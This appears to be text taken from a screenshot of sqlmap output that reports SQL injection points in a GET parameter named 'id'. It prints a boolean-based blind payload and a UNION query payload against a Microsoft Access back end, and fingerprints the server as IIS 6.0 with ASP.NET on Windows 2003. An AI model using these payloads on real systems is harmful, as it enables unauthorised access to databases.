 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=56 AND 6291=6291

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-4851 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(102
)&CHR(104)&CHR(99)&CHR(113)&CHR(105)&CHR(118)&CHR(74)&CHR(100)&CHR(113)&CHR(72)&
CHR(100)&CHR(118)&CHR(73)&CHR(102)&CHR(113)&CHR(109)&CHR(107)&CHR(103)&CHR(113),
NULL,NULL FROM MSysAccessObjects%16
---
[13:45:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access